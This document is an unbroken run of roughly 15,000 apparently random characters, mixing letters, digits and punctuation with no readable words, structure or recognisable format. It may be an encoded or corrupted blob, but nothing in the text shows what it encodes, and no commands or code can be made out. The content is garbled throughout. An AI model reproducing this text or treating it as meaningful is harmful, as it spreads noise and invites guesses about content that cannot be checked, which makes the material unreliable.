y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dwnx~RWLzwupDp|zq4WLz9whRrCiJRWLdt]6Rp4dF4WLde9CTuw6hR+L:|+STh|:q4+L:&tq4uCTC4-5K)N^4h4KF4+LK7e20xwxh}zF;hN706|%5;Jfk2NJqxCiJ}z]YYr:}64wp6RN-|&5s4x6p})Jd4Uz^1i:qV1OKs)9V)(^LED]oNfw]{I7y95:k/7Worwx4)6o-p~eB-ikskRYrpw]0y6;n)LYr_wTn(qU@dpk7NqT}LLw19L@&eO0KEUpw6QYpLhE;2i)-qNd9-KIJh+)sEIR-wX+(x&:NJr&N&DwBLyxEfY~qATr@&SWeEFi-K(Kpd^-/(Fs)fsK2z{+/{XL@C+fY/dS-IX{4XnSCt|LTL7)}1nQ/wew&CR1BV;]09VVYY]]@Q0SUpt9hTOR@AKwtEpUD}iJpfSEkUk^-ViNIphUUu]h6]qW]tWVVYd|~dUhpIUJYzztt)OoOFEWfVeCwy^R~~A;;dO-}ynwfxeAqhR+Y~&W-Rq+uQ2^YBkV^_nLByS){^}D}}0@7Vk&OnporprV/n}hrTxridwwoIUp-R662BohuEq;_-xrKzNT+^](J-kn@f@@OSdxz)+FFJ2F(kUw^Th;|r)WYq(qOoN)%r&sutE)Vu(((rNu}DU1E]2D92KAI7ufY]RdOrSKyVsK&7C;-7fEFLhB~}D{/2/RJKJu66I2x:/(df577JF@F%r^/5s&RI+E_-upJkn0kxEwOtW1u-d;Cd66UN]TTDw}0o@t-6dy(XFFL0TSxzyn+U5152O1S|CB4_@KKni;DEUn])0E_2ASBp^TVi||5O]nUN|^C]&&A/LqAYV&/CqAn6uYUrp-^fKyzEYEK:U5ti(X)^]6U%~Fh2kYytJ(VohOK-)O5EqTSrKwL6VdkssE;zrr4+)upWy95TRhu/xAA5(((oUUQR1_Ezshz^iY]kf0S5tunn0rBo2hRe(W7E(5N_~Y^:_QS2T9:}kDR:5fsWr]K:rX%K9Qhff@9wLp~oyOid]4V)-nLUwQxu2_9De/R9w2uqYJ5Y@WknoW57A~SCRE;;^K/CCSEY_5qeL{SpCCS/f%;KKN/2oO}UxfSBS90V;AIAUi7z)}pn;/pXDquCr|_&uuiep]nf/p~^-wkB6h:)(Sw]kt(p6}J2d2f+z:}X9WCN//udF7VdOTTqe1{wz:19L4XiR_~w]7O{x9dq4T4q992Ftt;Wf:du%^X~s_:5sd&/%;i]p:ey+VN}nUoX2&ddC%S0UR+-7%n|FAr]zVoxL{DU6+V-Wx|JVs)R}LVFNTDV6S(4(XpV_D_]FVo:C4yd{JdTtNBnTzEThxL0]tRnJ)2y1oO^{K]VX0U&;fzh|S_5-EJYs}xBik9Cw&7/0I5L_kU]h~/wuw(hShxyBd@nLrJT9KWIU_|&Xyn9R^y^^@u5InyU^_uEUTqW@RF0B:qr4iQ~L)exQoehhBLV~q9WSh~4hSk%rODJe0JU^pE/utoQJp{xruC^pr+]NV91S4X1pNn0x@:J2A/e7Y:TwIrBkiuuLI}yEEB7uwI0_IJd+Su|q~S9Ep(p}9SOqUVzI~VDnT0I2&zELU0qtO)IIh56BoYYr]wJ1oiF7%FJhXKrB;TC]RioE0Qtu_WI1sw^6x@tKSp{rL{|E;rDRE@W|-4JER-RAL|yS:{RqxEkWYoTLU+6uIVVpuR5)JkRI7OJNTQtOp;sNRCW%EWy&pye/L0C~S&4wB(Br^{yY|xB2eyk:w:2@D1ApxUzI~e6ezIIuOEz61|/QI-%rByB}Q}Tzpr(}oEEJzdRu+5xu-5rup_xVLVQq{&xSQux0_eqzUnAihNX:-Wp6AEt+RtzVIr@:BN^q_~fYtJ(Q^Y]AYCSK7rV|&@}R0CuC]R(pBLS_Y_EiqpwrJihDKBF+uNy0wAyLD^I4^TnWdo2OA:(JnSq~JE]Bk;QBkO/u-kV@pYL1uDB)f{6^UiT)^|X{xOz)fBEyp_wU(Xn+eSSNQwCzWf/Vk9Or-LphS7SJK&{OTFSsXEEIhuIVE-hpxqNS}](VJY|A{hy(et)97D-Sz70z_iqy/o5hVyJd4kWpfNynzIFx+Y|F{ETn+Lhy6tp}5Ad9+C-R47R0:NxN)pJFhue:oh+Y_JI&BnX:}z(@:is/%hfAS&S&p@]+-I216TyEooE)AN;dd95pNCFEsDFu+q9+YTFJ}S2&_LU^U-6T47&(k~X-Ay{uWzw2-uE{yRrIu5k~QdYSp;N-p-1errWNd)u0fA:RxV_6ER&EknCh@~iSotyB9d0p6Ew~6Itt;:UNtdJrzh4&]Jr1WTAJrCNzOxCoWkK9r&zkip^ou}EL_W_1B9WeIQTQzYKswkxqR~4BB{p{A1J-4CWtz&YBO}K&T45R0ITsYK{CKB_9do2Eye0}&6_AQ/%{&@w^Yh(k+Crq+OqqQA}dq0Ls^:d}|2ddoX+r+:Cq5iRqLuEB-r{q|1oi-5u%2USwOrx]ur{@9I+Dp~CzfhR/4q]Ori&;rwYrR}uhRo%-7-Kr;yLyUJC-}AkWDhFYCYt;XLk0DVWR~_^9219N+{yN/B@XwB2L&{2u]]/oL(|pUOI~Y(_AfLNVFFOEtqE^^UyfXt-J]KYoz@Xn@%x;]T}K(F|zEfAk;i+:B2YU]|z9n-d^{%ns&D(DW]O}6kn@RwWAuOrCQrVd-4&ykJ~oUQ@^QBx~-fekkXyhILQJ-T~|}kBWf~_Ao|Aquk)U)e5z-EX&{%e}fr(B+p0]forprT1/LEE&;;}epuJ2E~W;Vh0~iLqz;OO1/p2R5zyrxEwD&rTr-r)e|&R6EOX-LK7]dW:NwiLx~F-nUY;A7V+1Fp|Ku{)EYh6xFhSUAO)5@OJ)0u|&V)(J9Ff_2+iIpoKys;N:ir/Yw57(U|SrVFx6kFB-hFn}prF(srWWpu(WEWJ6s&BUX6O/BV5O~e7t9;n5h%xfB5sJBJY5K5LX4eIs-N-5||L&&r{;-0TwkJNDdd^AV2ezS{&R6:(F^eTXVS~D;S|~yJI~Ih|XXe|@ItrQDB+dn;6rppdp-ro&DErrpOpDJ|r{epqCdLzAR9S7EIO5i^nVExSrhu6@5s@pJ@w1-Opx/Q]9e;Ls2]-;2AsRW;0wB_po+}7Bsn:X:_K5&22hxQfS0o9-f;@/}B@oh-yRERIFB1-L]{+SJtILi(U|6KyLT@+((|fsE5p6f&fsYC(y7Nfs7RfoE-Et~5EBh(fqBnEne2EA1NUtOqN^s-A^:qNX)~E&(TE1%]-1r+rD45IDwzNLhkE-Ozf2Dpy{4-U7t_BU^CE)f/W{E}(E2@]R]~f-w;r;_tf&xf-TX;f1WpfJWTfTqr-w1yr;X)]-0NfJRD]4Jt-(5qA/}L]9B~fiKWf6B)uQW4rx@T(r(rh%eCf%+LUI}6EW4yx99du%~WuI{;yYR5EJUXNduS~)AT(L%2]LB7QDUy@@)r1WtiB0I^O6)fDiIqk0fpXx)fKxkxfTfht6pW}uy-_~UuEopdJ-fshsp~6Op-r9uxWRwx06WTKE;BERUCBE]SU6]5RD]6@o;qr6&pECy;V]]}Yi&qkpy]oi|f+Sur;9+ORh(9Wwe+ourK(s+/YDyO{RuwxDA/%qze+0e-2T&/r0h)9hADBkr5I2dABOV]xpwXEWuYIrr_OpC%dIrYYIrYr4eOI-~{0~zUp6NN{RWWFSBVtw9&DO-^tprTyprrtDSEspSr+prDzI|0r276SIu&@WBr;ir24-d6L@VXh4z5xi-UN0(/Y~BAY9V_9R9Dqi&xnpky@kfh(x)~2/y^BwYupC{qLdRk0;OSsN}UerW4Y9W&:tLV(_SW::VE_L^9f1}sf%RoERo|2qp^1qRCSTuw5}SOz{6EeTRhdL{45w;wusWB~nSUd@O4u~ok%(]RC|u]/RN-}1AJ~/qh2u0T7h6uq1+&ku~-A1+VSpuoV4NoBt+^^QnD1sYW%TorwSOrKTrr&2Dr1^Wr)z~4oBnqCNI--x}UqLxxD9Du%:qAq;I917unEAVUE|zIuNSr]_Wo7(+sn~rxw{oIVF}pEJ0WY(UBp^6iLQ-oh)0s|(I|{)+6Th(2{ir0EyBu6)kE+zfC9W]-Os+iEBET]yqqU2JT4uS}_^^+I;_+Iw0UI://iB566Ak4p|w4]oKkztFDh^i(At_{hfUyE9X{6xs%BK/s+yA@AYx7y]T16y^pfN-&WwiVIE|u~7us+KiOSRKqI{hK-Ts66;odpTFD]-n(hpXYf1wz-Qw:r;@%y;nuxenwu-SzSu9:O;A0rrn9r;KEr;p_r(Sf+dR0EY4Jfh9LdWO~zWo7]%sSEE5YU:-qx~NFrE5kSw-FxdkYxdNpx)kISWzdx9Fhq0|LOy7QpuXxdWXXq%XI-%9^A}C|6(o;y]JFr]_yB^|F~LsN~+;tq@hYN}}&S6SKh@)9JSihS{U}(RXJ;BJp6Yr6kYtV+s5~6A7~YtKeSI52xOwzEwK4^x}eQAp^W@t0N6I@-k|kVR+eDTCk~n]sAhu^:n]}]DyyT-p0FB|(AiAFzOA2&n+O^TCV1]qs-xCO^@yps@&}yOd-Si(O;A-xy9^7EOCoLJx1+rrkrr5]rru^up(_iIr~pkNyE~d2]E9W_r^~o^JCp^u45K^D7]h1SUud5U^S}rJx;Ir|rrr0q:Si;I|40&7Lq29_p&fE~9J(Rp)WtO9_Vh9wI&f724SpFE(TRJxq^s+^_ikr-O2dyO2f;nJ}|^fLLA6^FiyIqWiSJUyfT+qE)rq;]Vp-9K62ns2OVzEdnIr~&rue-DLh&rENBr;-}zpSxh&7kJp5@-;6sOpC@0:~6rry2/@u7Jq|w/_&2;i]-kxq%^KJ}]dBV;E-1:~W~sA~5XqwsD+E%1h@x}KOK]+&t:ywyEozkTr+2kipu&T1Ap{rhpDtB|Et-;(rnXyxqwy07e@^^6}2I9F&1VLIIVA-C@62o/k:~wK:s7dpyUWr&LIznN-znT@9;r0xCwKdI)KV:F]O6{Fq5N(-61p:/s(4/w6~%-~z)-Fx-;r}edTiDQAUs;d|Yp;E]wuqyxYsxSJTx6]4T2Yu6+-)E5ht]I;I4^idpfkR9xrttKDr~yBtWW(dpAOr%OEr1h-r/EY1T_DuuV_UoXNx;nTko}qWzSLotr;k%-xSIuI}n1Oi&O}~7t%EDn/TpwIi_D6^kBiAS2R6Y;q4k_K{Lr~{_&6WUO@yN&A66}Wif-{C66-d_-V^_LDk:LC4ru-oLkE{x}S_S]Oedeft|r/q~QQS]WX)WEOtVC:2ur}Ok)+_-wsn:Si7:F|IrwK@r;7%_dE9^_I;YSYSpEeUfQoXYCRO^XqT+UpCh}BtYX/2]WQ5ENV)fN|7ID4(+(J(LUhT]@xC62)+zD49+S}Sz2wT|EI4R7}Uq)x;WuL;L6L2_uk)6uL261]nk{uTkTRRL;|wrI6yOe]|xT-U4kR{LIKpq_CKJf{2qwJDNyD_Ik^rO1fi]EYWE&uYyWs/_Q&7xVrA(^IB_&~nTp]{yUi7/1A_2ECYk--rAkC50szeB0(OWnO5%2wq75O(Wz5y9KFVrtuheDxWOpDk6pxk6DF~KD5WVoVwezFL~hNXphWwJdN_C&94}CTQ)~d6-^ruT(Jx5D5|rpuY(D^YidrBIdSBr&7SID2Nq9_Wp)5{)+7CBV9eNKBNyKVo(0T@QD||RyAp@O)U2tJCu}WS((4:x)42uKq9~JX:@)|Yi)|AI(26Rx2OWKqA|+R~UR:u%5_14tuk9LRV~{:zhpXy(1w{(1LLS1Xk:LR:ppY]FLEWJKL)FEU5DW)n~d:AwqpJ]pqSkEru%fLn72AV}nurt:rD]9+pn|+^2i4pY6|FdOFefDA07/_s:Dr(^:SI1L0t|dLs_6Sy2}St&sTt%IK(2xd:Dr9yrxerkzOr6e{r62)zROrrzxrxqJx{_U;|ndzOhYOkFR%R/@S1)^oIfT{kOJDt((5rWDEth%YDop-y4qYJ9punt9%(R@2UFT(rx0Q&KIq+x%piL1Y6OVRAwiJRT^rrrYore]JI(kD2&dV|f9V(nwk1u1AOJKi:7A6t5^;4EF9AQu;{QQVh|ASy/KXy%9^5Lp%{{W9(-CdQrNtfrrsfxTt~xT|)440t_q{rIKLNL~&~r2Y1kKdx{-1&pdwA&hABRApOD7/IU){JQ%)NzxyBsi7d-+I6-@p9rJAQqXrFy;qD1)/{prs4@hh&qJ19petkNp_xJ-QAx6Q(x}~AsBDL:}DC:@(dwBrq4z|;sB|AszL_rufqI0-+hhyt(rrpq}D;W)ttU6qS_)5VTFuSrE@7fQiw:_ykr+5N^]hI&&T]4x@07&syEy|h566zX&EB&uS|AIN4Ur;RJiewULxzBr(qrpU|&]r&Lof{J+)+fD|tR2|94E@kq(5B_%0SCWhe9Ch]9]N:EwJU0I/74eD^rIDLwId_4dFAsqut9dA&1I/xryd:De]7rE7)7)-L1)xtk{VFU_]2}wk]@QCTYyS@YVI2Iq7zRXLY)9pUTwi-|iwJyp)qNVzS&U}N)fn66hinFkXWf1wXQIwDpkd-1nw_KDsJo(5+WY5]DtFO{DusEDF:+(TXXfKB0NFL^:y@e|d-XD7eK0rEk4uxRVN^|N-h}Drr(0D7QfDd9UriL(5h^p}6Jpxi5pTRC%}6Wy_xVy5h;{z)-;xW^p7-C)9KwA9}YNznWq9Fh(D~FA7K5Vd{6@n0A%u+5N6(UAf:]oYCzJJQ5+oKVW|dp5qo:hfiFfAh]BL7I{]rNDx0_;EtkNXrU~rA^%11tQ0reu1{(1RXOYRqdD@1pDnp6eEt(DfTD5st{ECk@Y]2((xBwS0VCURs9^RR57uA@r0S^EU4:O1i_qs|wDnREK+o_{y_dfyFR-V;rO(5w~-w//7d+U%%6/ipxBepf4EtU4{Nip9yxStyxS5rp+Orh1{;^XWrXXrrQ+@pA(khDFADd6Ap-E|^JIRo(9}NAE0rku^uTTt62;Ode-qs@%tzn:eI1LoyLh|rnq_DoC|yW~z-7i&]Xfh%D59]kxONY(~OCt%q5X(i:rC-dowunfW%Nrx@~yUO5y(JsJ|]/9F&/yJU0zS:7|TNzh}{eV]EkqkS]W/6yRD(%O9)+C2uu:tNrw(Y{rs%%{:D/xWrTqW;d_Er%T)IAyIrVLs/:DOr;O9DoApex%CDLWI-FTF}|E9KS&wU)ATR)&d@QAE_f1p)eY%QD(wRhSpFtznCw&2TxyOAzK/@BwwdJ;iILTk&uOz{/TB]F-wY-;k^uTn{w@WT5BD~:e/oXB-7XBQC/ziSszI0/0~D{IC}KQdD|eBpdE|I~oie]kCpEwin-L@quRIRqA]C]VAt&EDr]^zYILSBeSIW(;~xtzKYu]C6:-:pDWS6;9kdrB-JJSpzExR5hRyr|rVkY;9rpInQh+pU]uOIruW{iSWe+IC6ur-:IxoS5Ai{:dELA@&NWROLYT9p@-5Y2]Iy@4ENQkN;rqThEetqD-;f+]5RoC~O-E}_Nx4Rwr6eBLt2Ro6kkQp7(_Nqt-I@rChC]X}2Nn)@d%q4@W9h}oQkh%:72}-Q}XD;XVLAX1kK)dQXQFstUf1(1fVsB]+:Cxw~Q_416Qo7N{_T+Y2uQX}(@qER(_&fp|1w:0doYA7)L;ARB:&u(^wuUs-BTOBW^9i1LoKf^%_QYuxR(IWtK5TY)7s/Q/rr;y1|BxIRppurI|nW;eEuU0LWO:YWkDxC(Of;NxNsUDWnWf;w~Cu4yDYrywE|]DnWLX99ES66hV1;zWX^w0I|ICiw_FFyC@(pEkD-)DSIE-kth26xw|i-(uWQSREpIC^s|piI7(SfWffYJRpuRsO]r9xqqSo~WyrLrr(on9T6R4pCyABVixxf~BLRr}9nkqEBFdEBryr~riOuBAy5p4uiQ(S:py6TO6AzNw;15/x6(/qXxxxxWKOEO6Wp~~ziUAVxOJJKTdKrSkfOuTdJR44Ekz2]z&ip6:EB-rhr6siL::}B~iDy2iN@pd6dTTT+WJt5-SSLLq_;6xirKsW9OC~50{%;WTDxJ)1t]JJVAyy^OhSndDD6d5L|txepe&p{yz:1k0k@%E0Ie)VWNND9n0{y@sxOp4Cp2(fFFNXrJ(LV@YKItkN4AQDRye;Y2L-iz/}+hpICRhiL9_x7Jp^Yoz-duICD2J5eh;&2K;k0o-1dnr;+RBF9L69_2;0%oV/;UF]}KddKnnr9(eewuu2hFL0yE]+oIIIDDC@|riws(pyBI4sSr~R~N&Xx_z]1_D/ROX9sDoQ1+Xi4exuFw0@qEXkunCokT0hI|h22I(Ek&FzE]DrzSOO&x2)65AOAWVrpCp@%{DR|I|4|SBYYV~Nf}BUW{EQCu(]O;pDhy:rV5+O+Bytyq|pu~O(^_+ypo}F]uxAi9BWTQTELSeIi4Fruuuiz5B61WDVSzIq2usf-Iy7e5J29BIWXB((quNd:^^^qr%zCEE((SrWpuJfdFE-uYEkAsek6L6LoI]2diTn2++E:XB;X-hCKtDr()yrWh6yLU{~yDDR5:FBYR_rYXyy{S6os-4TYDe&]X)kqn(ork{OE-}1T+IrRX-kO)+|w7|^-7w:Cyfo0DD-N;Jrw/x-7%(wBn9ku]{C6_YBW5TxkyQArhhxK2D2A_Su^wEWUS;th6;&V62]NNnrC5zOD{thSy7{1:]4-RoRe1p5WEk@J^xktip2/]uISWC@OBKRxEL^6Ei+~O~u5KrpxQED&05(qky}2B_0s4Fd4C:soKWAtd4NiV;dkN);SupNT-nIusSpuWn};kso2V+)}0iBQ/EfEp4ed+Nd]:S^R:26w^{rRn%_hNBd^]+eYV+|KkIThFypiDw6yo6kA9]WC+6i5](+IBCir]+^NEust@z++UKiBDyp++WyBy:YUtx;N6RChd-IDOUyy(BnW-;(hC|9;Fp6q;d-WNVFdIF:nRYWLiIxN4/fYohRJzW|NW6]_K~nxRV:B^Rn9WL+zr_xJ7u6Rk%ru5z%Wh%}Ety_rWo^)@BuCw{r%xsNJNe5Os^CrtA@F)-FBw&orRr5K]]XpRVrirK4]o2dK]0BzE)6OUI-h^FdxS6Kr:;A5i6D5p]4ktkwo1~Br(1)rn@pzreS~z2p1oUuh+FdS|-]Eh2eBeIEoE@WBqyxrS&yqJ~5Kp0w+6udAnyB~idT:z5DBhky0zCw(rkF:%u|i{UE]XU-ru9Wr0uiVY1u4_IUx~sdyrunK69t;nVwT^Jp@/:YW(LDri^y+A+|kpxpTt&hwh]r]-~(wz(+e@Sq~]-S2z)I0pkd:Ex]V6;/nB;Y-pOz@tzw(xSW:r4xR]TyOW;tyk42Y_rkW6I:f)AB6+TKuD~IFW:&J:w9YfI6hiSLWKnOIyf|0tzyOYJeWVypuqA:(S:O4zQADqx^Ru~i47e05s2yqY(OzR+k(oJ]TiLRu~~TED&Er6rNrUkyU5uwwQur{w;q+(DuSsCeFA5^CeVdE-+eE@1];Jr/tz^N5f+dBhC_LkuJdUY4V9xf~Wp2~e%q4heor7whz9p^NJwkrs%Kr}~EUTrsYtrE7d&7^1K-I9fNKEko:^wOLp9xE}RdE|woqECOAI_6_hE|&AE]@5{O6NS|(Y&L(]OF+OU9AsAu7+0rIeYkzi06YWYIX{T0F4dJ5fK(ESVQUx5&r&+N4w+pSRS-q;)}Li^;xS6rVN;DxLpnT(eC;xi6A0LA+OI6CT]W2NKTOuB__xnLquSrU(}&B-LDF^KXWkdF+yBdB@):Yk_~iREEryL^d9tE|~ux_DDh4qOYQ_6FzNo1FuFyOL6h|ouA1hA{(N&Wh@A:yr_+t5d+XJ%}dF4D_IFo&_WinrDS_dYyn@i{yW)X;LxXtDOCde~9RORS{{urJu5R^)X_7)i|^y|}w|42A]J)zNEh712N)Crw-Ih&r9{Rux^4i^]f:dCpD79NW&)6VE]/xFizKi0Jf5hQOw/TDIfI9hYIruRX/qwOW|:qz(Qe|9/6qA(hdkTkkSts@zWF6E6:w0A:CC;()O{-ry&Vu&Wkuf)RXAxJuQQQVR^]U+UCA~VB)6wC}iVhU&Q}6B5{0@XuEhSq1@(_yE^IE0w;(6fy5kINq%i(OKAx^z]1q6F6r]U&F6W~BRJiOTIE6-Y{iR6/(udy(x_FxQ~5q_KQoUkznYdkdwFySEp49;r-usF(rrK}N]J(p~|^W@Fy/d:(pr629JKzip0:{XnS]7t^6nJr7R(nrru_Upe_{;zu]|1(J7~wW)-pw^p-wK4|@C}0@XtNLs^{}WC%2:Nt%s0D9T1B;@wJL-};(yXDeFuD_fo^4p+BW{%TC;f9k:994(yRRN0/@xRn2pLh~&-R(ir|RRR7ED9yU~s(ToLBY^BY4LL)IK1BIJhzw4hX1|9Ri@VCRF(%]X{L22p|SXLLKrfsEWLsJxtFf60E:BOC]tw{Y^4R2Sexxu99YY/@WrB+xWU_&IOzsUpu}EoI]]p:s:rz1_x;U51knqt+r2E;(VuS0YOu4I|r4kOh7R|twU)5]:-x5o5Fu~WpB|WuW|rEoYW2i&-pws)L}]:;qFi+|Duu;6U]U~Wh+]Dt7I~6Q7++q0ir1Ww22A-uR6IphUI;Qsi^1fwJ6Sr9F_x5w:w+Y+z2d0OIBFJ2Y7n_{t)])Np56/{D2zKtCW{qSxRk:FuEI|Ker;i]X%RB))@rOs|dwdtxT6{V+fqV0N}_~OE_5dExJrudzC)-WK;(~C)zo/6YDz&0I9LOr/FdRqK{TwJ0WnfSrn{0o1{%Wnz+wwqTD/Y:TkAoiu0:rr:-rW5SWoE@rnehwrBSpnRiwuWAE&(:z2Rr19{V:t4{TSJEh:E(o;E(ozC_iWeiiJ6fu:+ORO(@1EUE|z;K46_(L)9ztz4k-Wq^K;@k(u4Vx_oVSu}Ky-5KntrK6L+euy@Ed4upJy+;ty1E-Ny-ty;9Ws]TpI~1WrsWy]yzE]{&zAd-xBX(+KT_rhxi~|yT6R){Oz)ixR^-r2EY6V~WrquI-_K:WJzBi1J@I^7IrC/zBxz(}Cx)^4x_eyFzIiF}+WwXEy+iD^BX4_V{R^+_)rqyeIWqCT7_Ax{yOIrBopE:sk:t46x0Vy@/@^XpxONT~_QfxEp0BppJzTo00rQpUz:k)EX}^LQ}QpX@1xso7r-nY;;BTi;Y9rUK6y;f6NEoLwzf];JsQ_N&d6hLhD;ze6-%nwEn6C]BOIe)0ywVdDO(|hE-fp]&Ep]Kfr9fw_s1orQ7:x]V5TJfDSouROo&BIRxr^:hzL6O^zoQR;~NRp~]kk~]5^tXJp~JpiT/2XkR{prSr_iWt^950OiFOkuft6)(Rr]zsk9zVLnI7z)_D59t6N9(sI(RDkwf169f(i|//D)|:w5D9&ERQ)+~%B(D~+y5+e06WRDkS;+_Fz+xf2+xdCOpr;-]AdTqEdUi)Ip6&+KqNdnxd}DyRBrJ2A-I6@up2)I5iqOrV)KtBxpDp;o_2K0]+epDFAdT)7rN(EtJ}T)x/r0]peWtXy+]];-SiC-t2)TpIeiJ{QrFL51CzrEX|Oye|4BIKSKwdqd]4kO_e&RD{~yO21pNXKTRz4BC5B(C_}opO6U^yEBT%Er|usDT%)WXY]p^&wIwhDqC2+4Csxtefq5WArErOeUwVqOe6]iX:}B:iFI0Y/rw&o1|xiK5Q-CLAR(Er2J0h&wEx(OzLOEE(F{^X2|4zXUL~5~;eQ2Urwy_~DkIWpou~ti/z:TW6LCp(0u}zNKpE@V0or5KTLTWB(DBRD}d~D5xxRU;W7wEOy0YQiOY]ih6DOL]tLiXy7q|WEwiWk{zy]EErweB-rVNWxt{otyxh@yiNVyYr_LizD~dusEYFV9qzKo%E%iw+|VSU~EduAeW~BIWrYs@n+_}z}@^WtnQ+eK)us6ph|Q++UTpSSw{We/7rXd^|JCLAUh%(/^L61XI-LTBrF|{r+|KrW)%WWszrsXIJ7eVQfC6n)Toh5@ydC~OW(1JzQKR(e}:A(({}xOAyR)+yRe/W1_BEIfprtJYzkiiqppKEi5wrf00r1Y(R2JDr/Y{4s/s7_NW^@hsryU})re_6I;_VIx(i6]o}LD9VwiF2TUkt:N{tNi2e5w}C;/2XSJtKVIhWFyhSydwNpk%yeyE0]|NNTR64yx/~y)2^6]L09dY}pT;]AdiT65r-4duy4k}KD9wACruI~BV&p](AISNw]9D~O4xsD9BAruT^]9w1pSwF49FkB4:ihuVttB|W&)rspwr~r]N96]wwwu;4SrrnxE]XDxku6iqDxfArVf4)z+{sRAonOzoO:t1Di2^OrBUSB+V0^Lw+60firYfkp9-fBisBW9-nVx+2xA4hquELi+7uiErnh(U1Bz5%yA6trf1UqVF7CVdo0WszAV(Y0tN~TN/Rfh+nKyBki|Czo~z;EqC7txDK|yL~6U5D@NS~Lh0VRtWSk{C&1UCBASOY--Wi-fOJN:Le^IqsECwh@f~E)S0&xoztpSwXJrBI]1FRq:w2@-^]FoR;UDkVn4u&@OwX&fOx7-R;UDC%SWBOKQwAJ0VU5uF6TA@U^AOq}E_]K{Ekwy@-&)@|+]EV)I|ki0eQI|rNu0pAdrrdAfVhNY@:(Q-~y%It(~u)fUDEUp_&fp_U(wp{ynAENf2w]49w;)JtNFyKCWX{q+trsEDSz1RsLBIY&B4h~Dr&fou|iorp@or26o+hAWr|w{ppDOI]eDqV/QRD}D];N:pqf+rB:AJJ:o;X{_~udBLNDiwr^_6wiEyW7hrfU_}+z;AWf6Ui-/d~Ar;znWBD]@IWOJ:wIJ-z&&YfF((I^B+xADTOCDe+QLRIh_S6K}E](X%WW_(zO;wAoCV+/;D}uT{i(EiL:C1u5^)i(UzYV^1ETuxqo]BC0Lq(OuOE5f6zpwi1oV1ir~@p1AVN6e@|}tJWW2X(JI+WK]Of]DLrtKVN^k%BFJ(WQ)DWBxe:E7EL4XB%dzrOzkJI+(zN2hLNpwFpswA;rI-%x-}AzYrUOJSJx)Q(V6TA^qB:O~y()yu]O7(]~o+]:RDUDB&FJ6BtzrA^EEXr(qiD(EQ]y:OKL/OS0)Nh;dBR4kdU4/IOr|Ttk|h~rK;reu:]C)/9;uhApTp1oxS:-x()rx(~x9uNrr7xTr4hkwzKxxynu6wdhJwVx9wdDE]Ji+yk5I)hWt0AE]tnrY:zheW:1e_z0+nVzkY2D0e]kW+56wwt6w+:pEN{F(zduC@J:xfLuCzex)CF4C-Azu2)rEi}ruB^SE(2p9(2hefux^e_^fDKJeu&@+y91Syyd}}BW7)L&frfsfJf__tSr~1D:@0:p@d;e+5_^{wSBpBVUqe&Rqn0&zATnLKB0Q7Lr@)~Lr%t@NCyz]5DD9+prJueeq}yre}kd-/K:r-Ro;7x_]/1}E9ixh%~0;z6pefkxxwAyD@(Ke/oUFO-F6BF-V-efQ^fTOB2y%U/RiU{dEo+Of:Lp{k2q@_z-R~pKY_e_wRo/Vx{RJu~y;KkzOh/xk4-rVh7+;driy-dT}ySrAE1on9y~uS}fIS4@OdwhnhB)rK+%59+xk6pTouKFN:4y-{rIod~IOh+N;{+~kdUIVuRiDphzDr9kpr24(}xFWpr9e{+S%r4iDuxEBp+f-x42opO)rNYo+K:k^2E|OrtfQV1O@44Ckszuph%+u]ipLDEJ)h%9hiErqpzQVuR9I-%rUuR07ushOrduIK0U-(5AV66tB(UQI6zqD9S]-61FVx}ti9X9BsiAIpNrR9%/nq)7D+yk^kCe6i7{e{xoCpkB@QtD}tzry|UYOVhf1X~O0XyN%CASqWL4B:]C{9InB0;U^2hfFs:x9wBTAdFECA-}x4QCh_r+UtN{ILO+i5Wu)zkuE9{Fuu1/Ss_T(0:^fd:+}npB_qVrSpkozq_K]Y1QF:;7twz;Y2CpNersQzQ:^XI7DhS}e@eAf&0x]RFOw5W(q&0uU^;]X]+N&ieU&^Wwn7h;fYoAqKNyJ0-r4S;SxtDI:_N:BAXuF1s-YSruDJoI)_r]Kpru4AoupiefpBWuQIrENSuIX_W(EIWyAV:]:2/7zrIAuy+@5LrE-{W]e^qs|O-Cyk^O@DoS{(I5+S-5&IiTO:WI^I;X/rF4WoC^9+s4TW:IF-EB9E~xu5QdrXp]f|-Fe%|T9]^6u&Kr1_BU5W6/xJ~6^AkLf^OuSX;dAXYUTDD0fVO@tV6N4JKO/:{StQqk&4XeIw;}IJN7IyQ/I;K{dk;SxKFV@dXrN+J0DE&+]K/yN-&6sY(X0(xrU1pAi0T--5J(QBuIDhR^e-h-61ECtsn_;{/h~}n)]VYR0E/A&2&9pf&-If%n]A9Ywx5)pJ:]2(s0dO;0xy7CpOhAh;yA}&Y7}UfC}T;f}|K69TL7dYJChF_Oi5YAdk0n@y~L4zKCO0B7D)CQQ};Q@xV6k(dY9dUpkxxrkYUhQ@:/Q-+r9f(/Qf|QJ/0s}p]YOfsJ9pDT2pp~IhR9OSTD&uuWsu|r(YWFW(I]Ophz0ikf6y%;z/::ktYwzpxz(r^yT+OT25-s(S5ou%)oU}Jke4skI|RVrY;R&9^h:]Y1&{V-:&|9r2J^/d@QTU+o9xwSkqJIhV;UpkIywqTR~T]xprANXXt4JBXkWhTNf_hpRELVwEI{py@-{EFtWE-D-iK)LLXzqisOJNVKSY(i9uR{}B%zLTY{2XDEw%pSFdq|Oyzuz7}-WnQiJyu}yQr^5_OXzBKfBf9r]L2~J0KTO:ww+KhIV}1u;i%SIURdFwqRz}U:Fd/(Jz6Uy:r6w:%;2:DOAOFUNqAA9:)J(E/%-Cf5}dQu%S6f|5^4ny^)zIOSYt~O6RWweOS74oVVKxhtB:N@o(YW^E_4-Ly}EyXe^QJLX&nhQ6~+qo0-R-SIz{xwrh-Ly5U|7z%d{26feTn-q:+1rx2-5o_+UI)Nyq67DL:wtSX&:qdRq-yne0x1_e74o1{/D09uN4